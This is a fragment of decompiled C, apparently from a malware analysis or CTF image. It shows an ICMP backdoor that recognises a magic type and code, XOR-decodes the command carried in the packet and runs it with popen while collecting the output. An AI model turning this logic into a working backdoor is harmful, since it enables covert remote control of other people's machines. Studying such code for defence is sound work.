 60 if ( *p_icmp_type == 19 && p_icmp_type[1] == 42 )
61 {
62 addr.sa_family = AF_INET;
63 *(_DWORD *)&addr.sa_data[2] = *((_DWORD *)v23 + 3);
64 memset(cmd, 0, sizeof(cmd));
65 memcpy(cmd, &icmp_pckt[pyaload_idx], (unsigned int)(25535 - pyaload_idx));
66 for ( cmd_size = 25536; ; --cmd_size )
67 {
68 v0 = cmd_size;
69 if ( v0 < strlen(cmd) || cmd[cmd_size - 1] )
70 break;
71 }
72 for ( i = 0; i < cmd_size; ++i )
73 cmd[i] ^= *((_BYTE *)&key + (i & 7));
74 puts(cmd);
75 fflush(_bss_start);
76 cmd_out = popen(cmd, "r");
77 if ( cmd_out )
78 {
79 memset(cmd, 0, sizeof(cmd));
80 memset(icmp_pckt, 0, 0x63C0uLL);
81 while ( fgets(icmp_pckt, 25536, cmd_out) )
82 {
83 v1 = strlen(cmd);
84 if ( v1 + strlen(icmp_pckt) > 0x63BE )
85 break;
86 strcat(cmd, icmp_pckt);
87 }
88 pclose(cmd_out);